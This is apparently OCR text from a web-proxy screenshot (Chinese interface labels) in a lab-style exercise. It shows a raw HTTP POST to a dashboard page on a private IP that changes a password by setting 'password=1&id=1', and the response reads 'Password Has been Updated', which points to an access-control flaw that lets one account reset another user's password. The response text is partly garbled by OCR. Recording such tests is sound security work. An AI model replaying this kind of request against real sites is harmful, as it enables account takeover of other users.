 请求
美化 Raw Hex \n
1 POST /dashboard.php?id=3 HTTP/1.1
2 Host: 192.168.49.136
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.136/dashboard.php?id=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=n3mjfejvu6jli4dosodov4ao2i
14 Connection: close
15
16 password=1&id=1
响应
美化 Raw Hex 页面渲染 \n
logout
etails:
@111.com
Update
Password Has been Updated
Password:
New Password
Change